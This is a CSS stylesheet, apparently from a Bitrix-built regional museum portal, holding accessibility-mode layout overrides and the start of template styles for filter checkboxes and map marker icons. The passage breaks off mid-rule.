html.accessible #armsBlock,html.accessible #content .locationBox,html.accessible #content .mapBox,html.accessible #gallery3D,html.accessible #mainMenu ul.hL li a[href='/games/'],html.accessible #mainMenu ul.hL li a[href='/showroom/'],html.accessible #mapBlock,html.accessible #museumMenu a[href*='/gallery/'],html.accessible #museumMenu a[href*='/game/'],html.accessible .block_one figure,html.accessible .eventCard .eventImg img,html.accessible .eventCard .eventTitle .place img,html.accessible .eventCard .eventTitle .type,html.accessible .imgLink img,html.accessible .museumCard .imgBox img,html.accessible .museumGallery,html.accessible .page-business #eventsBlock .eventsBox,html.accessible .page-business-books .book_container .book3d:after,html.accessible .page-business-books .book_container .book3d:before,html.accessible .page-business-public .books_list .book_container .book3d,html.accessible .page-business-public .books_list .bookshelf,html.accessible .page-events #headingBox .type,html.accessible .page-events-detail #eventsBlock .eventsBox,html.accessible .page-index .eventsBox,html.accessible .page-museum-detail #eventsBlock .eventsBox,html.accessible .page-museum-detail .filialBox .filialPhoto,html.accessible .page-museum-detail .filialBox .triggerHiddenText,html.accessible .page-museum-detail .hiddenTextBlock .triggerHiddenText,html.accessible .page-museum-detail .insideBox .heading img,html.accessible .page-museum-detail h1 img,html.accessible .page-museums #viewBlock .museumCard .heading .icon img,html.accessible .page-museums #viewBlock .museumCard .logoBox,html.accessible .page-museums #viewBlock .view,html.accessible .skype_c2c_textarea_span img,html.accessible .welcome_word dt{display:none}
html.accessible #logoBox a{display:inline-block;font-size:0}
html.accessible #mainMenu ul.hL li:last-child{margin-left:-72px}
html.accessible #mainMenu{margin-right:20px;padding:0}
html.accessible #mainMenu ul.hL li{line-height:66px;vertical-align:middle}
html.accessible .page-about #content .insideBox .colsBox.otherCols .colR,html.accessible .page-contacts #content .insideBox .colsBox.otherCols .colR{display:block}
html.accessible #wrapper{padding-bottom:13rem}
html.accessible #footer{height:auto}
html.accessible #footer .insideBox{height:13rem}
html.accessible #footer .insideBox a[href*="metrika.yandex.ru"]{left:20px!important}
html.accessible #footer a.catalogLink{top:0}
html.accessible #filterBlock .filter,html.accessible #filterBlock .filterTitle,html.accessible #filterBlock .selectedItems ul.hL li,html.accessible #headingBox .type ul li a,html.accessible #headingBox .type ul li strong,html.accessible #insideHeading ul li a,html.accessible #years ul.hL li a,html.accessible #years ul.hL li strong,html.accessible .galleryBox,html.accessible .galleryBox a span.title{height:auto}
html.accessible #filterBlock .selectedItems ul.hL li .close{margin-top:5px}
html.accessible #insideHeading ul li{margin-bottom:1ex}
html.accessible #years ul.hL li strong{border:3px solid transparent}
html.accessible #years ul.hL li strong:after{margin:0;transform:tranlateX(-50%)}
html.accessible .newsList dl dd:after{left:16rem;background:0 0}
html.accessible .filterHiddenBox .scrollBox,html.accessible .jspContainer{max-height:285px!important}
html.accessible .skype_c2c_print_container{margin-right:1.5em}
html.accessible #filterBlock .filterHiddenBox ul li a span{border-bottom:none}
html.accessible .filterResults .preloaderBox{opacity:.8}
html.accessible .newsWrapper .jspContainer{max-height:none!important}
html.accessible .newsWrapper .jspContainer .jspVerticalBar{display:none}
html.accessible .welcome_word dt{width:auto}
html.accessible .eventCard.smallCard .eventTitle .place a span{display:block}
html.accessible .element{overflow:visible}
html.accessible .eventInfo .raquo{font-size:0;background:0 0;width:2rem}
html.accessible .block_list .block_name_link a{background:0 0!important}
html.accessible #rBlock{width:auto;margin:0;padding:0}
html.accessible #rBlock .newsWrapper{margin:0}
html.accessible #rBlock .newsWrapper:after,html.accessible #rBlock .newsWrapper:before{display:none;background:0 0}
html.accessible #rBlock .newsBox{padding:0}
html.accessible .newsList dl dt strong{background-image:none}
html.accessible .newsList dl dd{padding-right:70px}
html.accessible a.imgLink{height:auto}
html.accessible a.imgLink span{position:static;width:auto}
html.accessible .newsList dl dt strong,html.accessible .otherCols .tabsBlock ul.tabs li a:not(.activeItem) span,html.accessible a{text-decoration:underline}
html.accessible .newsList dl dt strong:hover,html.accessible .otherCols .tabsBlock ul.tabs li a:not(.activeItem) span:hover,html.accessible a:hover{text-decoration:none}
html.accessible #museumMenu ul li a,html.accessible #years ul.hL li a,html.accessible a.pricelist span{text-decoration:underline}
html.accessible .block_list .block_name_link a,html.accessible a.imgLink span,html.accessible a.pdf span{text-decoration:none}
html.accessible a.icon_doc span,html.accessible a.toMail span{text-decoration:underline}
html.accessible a.icon_doc:hover span,html.accessible a.toMail:hover span{text-decoration:none}
html.accessible .museums.list .museumCard .titleBox .heading,html.accessible.page-business #eventsBlock .eventCard .eventImg .eventDescrip{text-decoration:underline!important}
html.accessible .museums.list .museumCard .titleBox .heading:hover,html.accessible.page-business #eventsBlock .eventCard .eventImg .eventDescrip:hover{text-decoration:none!important}
html.accessible .museums.list .museumCard .titleBox .heading:hover *,html.accessible.page-business #eventsBlock .eventCard .eventImg .eventDescrip:hover *{text-decoration:none!important}
html.accessible #footer a.catalogLink,html.accessible #historyBlock .descripBox a.historyLink,html.accessible #insideHeading ul li a,html.accessible #monthsBlock ul li a,html.accessible .eventsBar a{text-decoration:underline}
html.accessible #footer a.catalogLink:hover,html.accessible #historyBlock .descripBox a.historyLink:hover,html.accessible #insideHeading ul li a:hover,html.accessible #monthsBlock ul li a:hover,html.accessible .eventsBar a:hover{text-decoration:none}
html.accessible #monthsBlock ul li a.selected{text-decoration:none!important;cursor:default}
html.accessible .welcome_word_container{padding-bottom:3ex}
html.accessible .popup,html.accessible .responsitive_container_popup{max-width:960px}
html.accessible figure.float_left,html.accessible figure.float_right{float:none}
html.accessible .block_list .block_name_link a span,html.accessible .tabsBlock ul.tabs li span,html.accessible a.pricelist span{border:none}
html.accessible .tabsBlock ul.tabs li{margin-bottom:1ex}
html.accessible .tabsBlock ul.tabs li:first-child:last-child{display:none}
html.accessible #insideHeading ul li a.last,html.accessible .business_menu .current span{background:0 0}
html.accessible #content .insideBox .textColumns .column.first,html.accessible #content .insideBox .textColumns .column.last{float:none!important;width:auto!important;display:block}
html.accessible #content .insideBox .textColumns .column.first p,html.accessible #content .insideBox .textColumns .column.last p{padding:0}
html.accessible ul.noM li{margin-bottom:3ex}
html.accessible a.pdf{padding:0;background:0 0}
html.accessible a.pricelist{padding:0;background:0 0}
html.accessible .business_menu a{display:inline-block}
html.accessible .business_menu .submenu{padding-left:0}
html.accessible #feedback .iText,html.accessible #feedback textarea{width:30rem;height:auto;padding:5px 8px}
html.accessible #feedback textarea{height:16ex}
html.accessible #feedback .iButton{width:auto;height:auto;padding:.5ex 1em}
html.accessible #searchBox .trigger{left:auto;right:5px;top:0;width:30px;height:30px}
html.accessible #searchBox .trigger:before{left:auto;right:0;width:30px;height:30px}
html.accessible #searchBox .formBox .iButton{width:auto;height:auto;margin-right:1em;padding:0 1em}
html.accessible #searchBox .formBox .iText{width:20rem;height:auto}
html.accessible #popupAlert{width:20rem}
html.accessible .refresh_page{width:auto;margin:30px auto;padding:0 1em}
html.accessible .book_one_container{margin:0}
html.accessible .block_list .block_name_link a{cursor:default}
html.accessible .eventsBar a{height:auto;display:block;margin:2ex 0}
html.accessible .eventsBar .eColL,html.accessible .eventsBar .eColR{position:static;float:none;display:inline-block;width:auto;margin-right:2em}
html.accessible .eventsBar .arrowL,html.accessible .eventsBar .arrowR,html.accessible .eventsBar .markerList{display:none}
html.accessible .eventsBar a.allEvents,html.accessible .eventsBar a.toMail{width:auto;padding:1ex 1em;line-height:normal}
html.accessible .dayEvents,html.accessible .events{display:block;margin:0;max-width:710px}
html.accessible .dayEvents .eventCard,html.accessible .events .eventCard{display:table;margin:4ex 0}
html.accessible .dayEvents .eventCard.smallCard,html.accessible .events .eventCard.smallCard{clear:both;width:100%;margin-bottom:2ex}
html.accessible .dayEvents .eventCard .eventImg,html.accessible .events .eventCard .eventImg{display:table-footer-group;text-decoration:none}
html.accessible .dayEvents .eventCard .eventImg .eventDescrip,html.accessible .events .eventCard .eventImg .eventDescrip{display:block!important;margin-bottom:4ex;text-decoration:none}
html.accessible .dayEvents .eventCard .eventImg .eventDescrip:after,html.accessible .events .eventCard .eventImg .eventDescrip:after{content:'...'}
html.accessible .dayEvents .eventCard .eventTitle,html.accessible .events .eventCard .eventTitle{display:table-header-group}
html.accessible .dayEvents .eventCard .eventTitle p:first-child,html.accessible .events .eventCard .eventTitle p:first-child{display:table-footer-group}
html.accessible .dayEvents .eventCard .eventTitle h3,html.accessible .events .eventCard .eventTitle h3{display:table-row-group}
html.accessible .dayEvents .eventCard .eventTitle .type,html.accessible .events .eventCard .eventTitle .type{display:block;margin:2ex 0}
html.accessible .dayEvents .eventCard .eventTitle .date,html.accessible .events .eventCard .eventTitle .date{display:block}
html.accessible .dayEvents .eventCard .eventTitle a,html.accessible .events .eventCard .eventTitle a{display:inline-block}
html.accessible .insideBox>.colsBox>.colR{float:left;clear:both;width:100%}
html.accessible .page-business .insideBox>.colsBox>.colR,html.accessible .page-business-books .insideBox>.colsBox>.colR,html.accessible .page-business-docs .insideBox>.colsBox>.colR,html.accessible .page-business-history .insideBox>.colsBox>.colR,html.accessible .page-business-links .insideBox>.colsBox>.colR,html.accessible .page-business-news .insideBox>.colsBox>.colR,html.accessible .page-business-news-item .insideBox>.colsBox>.colR,html.accessible .page-business-public .insideBox>.colsBox>.colR{clear:none;width:240px}
html.accessible #rBlock{max-width:710px}
html.accessible #rBlock>h3{margin:2ex 0}
html.accessible #rBlock .scrollBox{overflow:visible;height:auto!important;width:auto!important}
html.accessible #rBlock .jspContainer{width:auto!important;height:auto!important}
html.accessible #rBlock .jspContainer .jspPane{position:static;width:auto!important}
html.accessible #rBlock .jspContainer .jspVerticalBar{display:none}
html.accessible #rBlock .newsBox dd,html.accessible #rBlock .newsBox dt{display:block}
html.accessible #rBlock .newsBox dt .date,html.accessible #rBlock .newsBox dt a{display:inline-block}
html.accessible #rBlock .newsBox dt{margin:1ex 0 1ex 0;padding:0}
html.accessible #rBlock .newsBox dt .date{position:static;width:7rem;height:3em;margin-right:2rem;line-height:3em;background:#169931}
html.accessible #rBlock .newsBox dt .date strong{display:inline-block}
html.accessible #rBlock .newsBox dd{margin:1ex 0 2ex 0;padding-bottom:2ex;padding-left:10rem}
html.accessible .newsList dd{box-sizing:border-box;max-width:960px}
html.accessible .page-museum-detail #rBlock .newsBox dt{padding-bottom:2ex}
html.accessible .eventBox p a,html.accessible .eventBox p b,html.accessible .eventBox p blockquote,html.accessible .eventBox p br,html.accessible .eventBox p font,html.accessible .eventBox p>span,html.accessible .page-business-news .newsList dl dd p a,html.accessible .page-business-news .newsList dl dd p b,html.accessible .page-business-news .newsList dl dd p blockquote,html.accessible .page-business-news .newsList dl dd p br,html.accessible .page-business-news .newsList dl dd p font,html.accessible .page-business-news .newsList dl dd p>span,html.accessible .page-business-news-item .insideBox .newsItem p a,html.accessible .page-business-news-item .insideBox .newsItem p b,html.accessible .page-business-news-item .insideBox .newsItem p blockquote,html.accessible .page-business-news-item .insideBox .newsItem p br,html.accessible .page-business-news-item .insideBox .newsItem p font,html.accessible .page-business-news-item .insideBox .newsItem p>span,html.accessible .page-events-detail .eventBox p a,html.accessible .page-events-detail .eventBox p b,html.accessible .page-events-detail .eventBox p blockquote,html.accessible .page-events-detail .eventBox p br,html.accessible .page-events-detail .eventBox p font,html.accessible .page-events-detail .eventBox p>span,html.accessible .page-events-detail .textColumns p a,html.accessible .page-events-detail .textColumns p b,html.accessible .page-events-detail .textColumns p blockquote,html.accessible .page-events-detail .textColumns p br,html.accessible .page-events-detail .textColumns p font,html.accessible .page-events-detail .textColumns p>span,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p a,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p b,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p blockquote,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p br,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p font,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox p>span,html.accessible .page-museum-detail #museumBlock .infoBox p a,html.accessible .page-museum-detail #museumBlock .infoBox p b,html.accessible .page-museum-detail #museumBlock .infoBox p blockquote,html.accessible .page-museum-detail #museumBlock .infoBox p br,html.accessible .page-museum-detail #museumBlock .infoBox p font,html.accessible .page-museum-detail #museumBlock .infoBox p>span,html.accessible .page-museum-detail .insideBox .musCols p a,html.accessible .page-museum-detail .insideBox .musCols p b,html.accessible .page-museum-detail .insideBox .musCols p blockquote,html.accessible .page-museum-detail .insideBox .musCols p br,html.accessible .page-museum-detail .insideBox .musCols p font,html.accessible .page-museum-detail .insideBox .musCols p>span,html.accessible .page-museum-detail .insideBox .otherCols p a,html.accessible .page-museum-detail .insideBox .otherCols p b,html.accessible .page-museum-detail .insideBox .otherCols p blockquote,html.accessible .page-museum-detail .insideBox .otherCols p br,html.accessible .page-museum-detail .insideBox .otherCols p font,html.accessible .page-museum-detail .insideBox .otherCols p>span,html.accessible .page-news .newsList dd p a,html.accessible .page-news .newsList dd p b,html.accessible .page-news .newsList dd p blockquote,html.accessible .page-news .newsList dd p br,html.accessible .page-news .newsList dd p font,html.accessible .page-news .newsList dd p>span,html.accessible .page-news-detail .insideBox .newsItem .text p a,html.accessible .page-news-detail .insideBox .newsItem .text p b,html.accessible .page-news-detail .insideBox .newsItem .text p blockquote,html.accessible .page-news-detail .insideBox .newsItem .text p br,html.accessible .page-news-detail .insideBox .newsItem .text p font,html.accessible .page-news-detail .insideBox .newsItem .text p>span{font-size:1.2rem!important;font-family:Tahoma,Geneva,sans-serif!important}
html.accessible .eventBox br,html.accessible .page-business-news .newsList dl dd br,html.accessible .page-business-news-item .insideBox .newsItem br,html.accessible .page-events-detail .eventBox br,html.accessible .page-events-detail .textColumns br,html.accessible .page-hmao-history .insideBox .colsBox .colL .whiteBox br,html.accessible .page-museum-detail #museumBlock .infoBox br,html.accessible .page-museum-detail .insideBox .musCols br,html.accessible .page-museum-detail .insideBox .otherCols br,html.accessible .page-news .newsList dd br,html.accessible .page-news-detail .insideBox .newsItem .text br{line-height:5ex}
html.accessible body.page-index #subscribeBox{position:static}
html.accessible body.page-index #subscribeBox p input.iText{width:20rem;height:29px;padding:.2ex .5em;font-size:1.2rem}
html.accessible body.page-index #historyBlock{float:none;clear:both;background:0 0;overflow:visible}
html.accessible body.page-index #historyBlock .descripBox{float:none;width:auto;margin:0}
html.accessible body.page-index #historyBlock a.historyLink{position:static;display:inline-block;margin-top:2ex}
html.accessible body.page-events .insideBox #headingBox h1{font-size:0}
html.accessible body.page-events .insideBox #headingBox h1:before{content:'Календарь событий';font-size:4.2rem}
html.accessible body.page-events .insideBox #filterBlock .filterTitle{width:20rem;background:url(/styles/../images/arrow-filter.png) 100% 1.4rem no-repeat}
html.accessible body.page-events .insideBox #filterBlock .filter.sizeXL .filterTitle{width:50rem}
html.accessible body.page-events .insideBox #filterBlock .filterHiddenBox{z-index:1}
html.accessible body.page-events .insideBox #filterDate{margin:0 0 2ex 0;border:none}
html.accessible body.page-events .insideBox #filterDate .filter,html.accessible body.page-events .insideBox #filterDate .filterLabel,html.accessible body.page-events .insideBox #filterDate .filterTitle{height:auto}
html.accessible body.page-events .insideBox #filterDate .filterTitle{width:auto;height:auto;background:url(/styles/../images/arrow-filterdata.png) 100% 50% no-repeat}
html.accessible body.page-events .insideBox #filterDate #yearBlock .jspScrollable{width:auto!important}
html.accessible body.page-events .insideBox #filterDate #monthsBlock ul li{margin-bottom:2ex}
html.accessible body.page-events .insideBox #filterDate #monthsBlock ul li a{height:auto;width:auto;margin-right:20px;padding:0 .5em}
html.accessible body.page-events-detail #subscribeBox{left:0;right:auto}
html.accessible body.page-events-detail #subscribeBox p input.iText{width:20rem;height:29px;padding:.2ex .5em;font-size:1.2rem}
html.accessible body.page-events-detail .eventsRubber .colLW{float:none;margin:0}
html.accessible body.page-events-detail .eventsRubber .colR{float:none;width:auto}
html.accessible body.page-events-detail .eventsRubber .colR .colRBox .museumCard{overflow:visible;width:auto;margin:1ex 0}
html.accessible body.page-events-detail .eventsRubber .colR .colRBox .museumCard .titleBox .heading .title{display:inline;overflow:visible}
html.accessible body.page-events-detail #eventsBlock .events{display:block}
html.accessible body.page-news #filterBlock .filterTitle{width:auto;background:url(/styles/../images/arrow-filter.png) 100% 1.4rem no-repeat}
html.accessible body.page-news #filterBlock .filter.sizeXL .filterTitle{width:34rem}
html.accessible body.page-news #filterBlock .filterHiddenBox{z-index:1}
html.accessible body.page-news .newsList dt{clear:both;display:block;min-height:4em;margin:2ex 0 4ex 0;padding:0}
html.accessible body.page-news .newsList dt .date{position:static;float:left;width:10rem;height:3em;margin-right:2rem;padding:0;text-align:center;line-height:3em;background:#169931}
html.accessible body.page-news .newsList dt .date strong{display:inline-block}
html.accessible body.page-news .newsList dt .place,html.accessible body.page-news .newsList dt strong{display:block;margin-left:12rem}
html.accessible body.page-news .newsList dd p{margin-top:2ex!important;margin-bottom:2ex!important}
html.accessible body.page-news-detail .insideBox .newsItem .date{position:static;display:block;width:auto;height:auto;margin-bottom:2ex;background:#169931}
html.accessible body.page-museums #viewBlock .museums.list .museumCard{padding-bottom:3ex}
html.accessible body.page-museums #viewBlock .museums.list .museumCard .heading a{border:none}
html.accessible body.page-museums #viewBlock .museums.list .museumCard .heading a .icon{position:static}
html.accessible body.page-museums #viewBlock .museums.list .museumCard .heading a .icon:before{content:attr(title);display:block;font-size:1.8rem}
html.accessible body.page-museums #filterBlock .filter{width:24rem}
html.accessible body.page-museums #filterBlock .filterHiddenBox ul li a{padding:0;background:0 0!important}
html.accessible body.page-museums #filterBlock .filterTitle{width:auto;background:url(/styles/../images/arrow-filter.png) 100% 1.4rem no-repeat}
html.accessible body.page-hmao-history .insideBox .colsBox .colR{float:none;clear:both;display:block;width:auto;margin:0 375px 0 0}
html.accessible body.page-hmao-history .insideBox .colsBox .colR .imgLink{width:auto;height:auto;margin:4ex 0}
html.accessible body.page-hmao-history .insideBox .colsBox .colR .imgLink span{position:static;width:auto}
html.accessible body.page-museum-detail #museumBlock .infoBox{float:none;width:100%}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.socButton{overflow:visible;width:auto;height:auto;margin-right:1.5em;text-indent:0;text-decoration:underline}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.socButton:hover{text-decoration:none}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc1,html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc2,html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc3{background:0 0}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc1:before{content:'Facebook'}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc2:before{content:'ВКонтакте'}
html.accessible body.page-museum-detail #museumBlock ul.socBox a.soc3:before{content:'Twitter'}
html.accessible body.page-museum-detail #museumMenu ul.hL li a,html.accessible body.page-museum-detail #museumMenu ul.hL li strong{height:auto}
html.accessible body.page-museum-detail #museumMenu ul.hL li strong{border:3px solid transparent}
html.accessible body.page-museum-detail #museumMenu ul.hL li strong:after{transform:translateX(-50%);margin:0;background:0 0}
html.accessible body.page-museum-detail .insideBox h1{padding:0}
html.accessible body.page-museum-detail .insideBox .filialBox .filialDescrip{overflow:visible}
html.accessible body.page-museum-detail .insideBox .filialBox .hiddenText{display:block}
html.accessible body.page-museum-detail .insideBox .contactsBox .map{position:static;height:420px}
html.accessible body.page-museum-detail .insideBox .contactsBox .text{float:none;width:auto;margin-top:2ex}
html.accessible body.page-museum-detail .insideBox .whiteBox.hiddenTextBlock .hiddenText{display:block}
html.accessible body.page-museum-detail .insideBox .objList li{display:block;width:auto;margin-bottom:3ex}
html.accessible body.page-museum-detail .insideBox #eventsBlock{padding:0}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsSlider{width:auto}
html.accessible body.page-museum-detail .insideBox #eventsBlock .sliderElement{width:auto;height:auto!important;max-height:none}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventCard{display:block;width:auto;margin:4ex 0}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventCard .eventImg{height:auto;text-decoration:none}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventCard .eventImg .eventDescrip{position:static;display:block!important;height:auto;margin-bottom:2ex;text-decoration:none}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventCard .eventImg .eventDescrip:after{content:'...';display:inline-block}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventCard .eventTitle .date{display:block}
html.accessible body.page-museum-detail .insideBox #eventsBlock .shortageOfEvents{width:auto}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsBar .eColCW,html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsBar .eColL,html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsBar .eColR{display:none}
html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsBar a.allEvents,html.accessible body.page-museum-detail .insideBox #eventsBlock .eventsBar a.toMail{display:inline-block;width:auto;height:auto;padding:1ex 1em;margin-right:1em}
html.accessible body.page-museum-detail .insideBox #eventsBlock .events{display:block}
html.accessible body.page-museum-detail .insideBox .musCols .colLW{float:none}
html.accessible body.page-museum-detail .insideBox .musCols .colR{float:none;clear:both;width:auto}
html.accessible body.page-museum-detail .insideBox .otherCols .colR{clear:both;float:none;width:auto;margin:0 375px 0 0}
html.accessible body.page-museum-detail .insideBox .colsBox .colLW{float:none}
html.accessible body.page-museum-detail .insideBox .newsWrapper .scrollBox{width:auto!important;height:auto!important;overflow:visible!important}
html.accessible body.page-museum-detail .insideBox .newsWrapper .scrollBox .jspContainer{overflow:visible;height:auto!important}
html.accessible body.page-museum-detail .insideBox .newsWrapper .scrollBox .jspPane{position:static}
html.accessible body.page-business #subscribeBox{left:0;right:auto}
html.accessible body.page-business #subscribeBox p input.iText{width:20rem;height:29px;padding:.2ex .5em;font-size:1.2rem}
html.accessible body.page-business .insideBox .responsitive_container{border-left:none;border-right:none}
html.accessible body.page-business .insideBox .responsitive_container .welcome_word_photo{display:none}
html.accessible body.page-business .insideBox .responsitive_container .welcome_word{margin-right:24rem}
html.accessible body.page-business .insideBox .responsitive_container.responsitive_container_popup .welcome_word{margin:0}
html.accessible body.page-business .insideBox .responsitive_container .menu_right{width:24rem;margin:0}
html.accessible body.page-business .insideBox .responsitive_container .menu_right a{display:inline-block}
html.accessible body.page-business .insideBox .responsitive_container .menu_right ul{padding-bottom:4ex}
html.accessible body.page-business .insideBox .colsBox .colLW{float:none}
html.accessible body.page-business .insideBox .colsBox .colR{float:none;width:auto}
html.accessible body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt{clear:both;display:block;margin:2ex 0 1ex 0;padding:0 0 2ex 0}
html.accessible body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt:after{display:table;content:' ';clear:both}
html.accessible body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date{float:left;position:static;display:block;width:6rem;height:3em;margin-right:2rem;line-height:3em;background:#169931}
html.accessible body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date strong{display:inline-block}
html.accessible body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt a{display:block;margin-left:7rem}
html.accessible body.page-business .insideBox .newsWrapper .scrollBox{width:auto!important;height:auto!important;overflow:visible!important}
html.accessible body.page-business .insideBox .newsWrapper .scrollBox .jspContainer{overflow:visible;height:auto!important}
html.accessible body.page-business .insideBox .newsWrapper .scrollBox .jspPane{position:static}
html.accessible body.page-business-news .newsList dl dt{clear:both;margin-top:3ex;padding:0}
html.accessible body.page-business-news .newsList dl dt .date{position:static;clear:both;float:left;width:15rem;height:auto;padding:0;text-align:center;background:#169931}
html.accessible body.page-business-news .newsList dl dt strong{display:block;margin-left:17rem}
html.accessible body.page-business-news .newsList dl dd{margin:2ex 0}
html.accessible body.page-business-news-item .insideBox .newsItem .date{position:static;display:block;width:auto;height:auto;margin-bottom:2ex;background:#169931}
html.accessible body.page-business-docs .insideBox .block_list dd,html.accessible body.page-business-docs .insideBox .full_block_list dd{display:block!important}
html.accessible body.page-business-docs .insideBox .block_list li,html.accessible body.page-business-docs .insideBox .full_block_list li{width:100%}
html.accessible body.page-business-docs .insideBox .block_list .block_name_link a.icon_doc.pdf,html.accessible body.page-business-docs .insideBox .block_list .block_name_link a.pdf,html.accessible body.page-business-docs .insideBox .full_block_list .block_name_link a.icon_doc.pdf,html.accessible body.page-business-docs .insideBox .full_block_list .block_name_link a.pdf{padding:0;background:0 0}
html.accessible body.page-business-public .books_list li{display:block;width:auto}
html.accessible body.page-business-public .books_list p{max-width:none;margin:0;text-align:left}
html.accessible body.page-business-public .books_list p a{display:inline-block}
html.accessible body.page-business-public .books_list .book_container{position:relative;width:auto!important;height:auto}
html.accessible body.page-business-links .block_list dd{display:block!important;padding:0 30px}
html.accessible body.page-business-links .block_list li,html.accessible body.page-business-links .full_block_list li{display:block;width:auto;padding:4ex 0}
html.accessible body.page-business-links .block_list li img,html.accessible body.page-business-links .full_block_list li img{display:none}
html.accessible body.page-gallery #content .insideBox{display:table}
html.accessible body.page-gallery #content .insideBox .view{display:none}
html.accessible body.page-gallery #content .insideBox #galleryBlock{display:table-footer-group}
html.accessible body.page-gallery #content .insideBox #galleryBlock .galleryItem{width:705px;margin:0 auto 20px auto}
html.accessible body.page-gallery #content .insideBox #galleryBlock .galleryItem a.arrowL,html.accessible body.page-gallery #content .insideBox #galleryBlock .galleryItem a.arrowR{box-sizing:border-box}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox{display:block;float:none;width:auto;margin:3ex 0}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox a{width:auto}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox a img{display:none}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox a span.title{width:auto;height:auto}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox a span.title strong{font-family:openSans_condensedbold,sans-serif;font-size:1.6rem}
html.accessible body.page-gallery #content .insideBox .subGalleryBlock .galleryBox a span.title:hover{background:#0898db}
html.accessible body.page-contacts .insideBox .colsBox.otherCols .colLW{float:none;margin:0}
html.accessible body.page-contacts .insideBox .colsBox.otherCols .colR{float:none;width:auto;margin-right:375px}
html.accessible body.page-search #searchBlock{width:auto}
html.accessible body.page-search .formBox .iText{height:auto}
html.accessible body.page-search .formBox .iButton{float:none;height:auto;width:auto;margin-left:1em;padding:0 1em}
html.accessible body.page-search .searchResults ol li{padding-left:5rem}
html.accessible body.page-business-books .book_img{float:none;width:auto;margin:0}
html.accessible body.page-business-books .book_img .book_container{width:auto;text-align:left}
html.accessible body.page-business-books .book_one_container .book3d{background:0 0}
html.accessible body.page-business-books .book_one_container .book3d img{position:relative;left:-9000px;height:10px}
html.accessible body.page-business-books .book_one_container .book3d img:before{position:relative;left:9000px;display:block;content:attr(alt);font-size:1.2rem}
/* End */


/* Start:/bitrix/templates/kamis/template_styles.css?16021450153971*/
#typeBlock {
    list-style: none;
    margin: 5px 0 10px 0;
    padding: 0;
}

#typeBlock li {
    display: inline-block;
    position: relative;
    cursor: pointer;
    margin-right: 28px;
}

#typeBlock li input {
    width: 16px;
    height: 16px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    border: none;
    z-index: 1;
    opacity: 0;
}

#typeBlock li label {
    display: block;
    position: relative;
    cursor: pointer;
    padding-left: 26px;
    text-transform: uppercase;
    font-family: openSans_condensedbold,sans-serif;
    font-size: 16px;
    vertical-align: middle;
}

#typeBlock li label:before {
    position: absolute;
    display: block;
    content: "";
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 14px;
    height: 14px;
    border: 1px solid #202028;
}

#typeBlock li input:checked+label:after {
    position: absolute;
    display: block;
    content: "";
    left: 3px;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 10px;
    height: 10px;
    background: #1cb3fa;
}

.newMapLabel {
    position: absolute;
    cursor: pointer;
    background: url('/images/map-label-new.png') no-repeat center;
    width: 39px;
    height: 51px;
    top: -51px;
    left: -19.5px;
}
.newMapLabel span {
    position: absolute;
    top: 4px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-family: openSans_condensedbold,sans-serif;
    display: block;
}

.newMapLabel.newMapGroupLabel .icon {
    position: absolute;
    top: 7px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 22px;
    height: 22px;
    background: 0 0 no-repeat;
}
.newMapLabel.newMapGroupLabel .gov {
    background-image: url(/images/icons/mapMenu/ic-mm-12.png);
}
.newMapLabel.newMapGroupLabel .private {
    background-image: url(/images/icons/mapMenu/ic-mm-13.png);
    top: 9px;
}
.newMapLabel.newMapGroupLabel .school {
    background-image: url(/images/icons/mapMenu/ic-mm-14.png);
    top: 9px;
}
.newMapLabel.newMapGroupLabel .icMuseum1 {
    background-image: url(/images/icons/mapMenu/ic-mm-01.png);
    top: 6px;
}
.newMapLabel.newMapGroupLabel .icMuseum2 {
    background-image: url(/images/icons/mapMenu/ic-mm-02.png);
}
.newMapLabel.newMapGroupLabel .icMuseum3 {
    background-image: url(/images/icons/mapMenu/ic-mm-03.png);
}
.newMapLabel.newMapGroupLabel .icMuseum4 {
    background-image: url(/images/icons/mapMenu/ic-mm-04.png);
}
.newMapLabel.newMapGroupLabel .icMuseum5 {
    background-image: url(/images/icons/mapMenu/ic-mm-05.png);
}
.newMapLabel.newMapGroupLabel .icMonument1 {
    background-image: url(/images/icons/mapMenu/ic-mm-06.png);
    top: 6px;
}
.newMapLabel.newMapGroupLabel .icMonument2 {
    background-image: url(/images/icons/mapMenu/ic-mm-07.png);
}
.newMapLabel.newMapGroupLabel .icMonument3 {
    background-image: url(/images/icons/mapMenu/ic-mm-08.png);
    top: 8px;
}
.newMapLabel.newMapGroupLabel .icMonument4 {
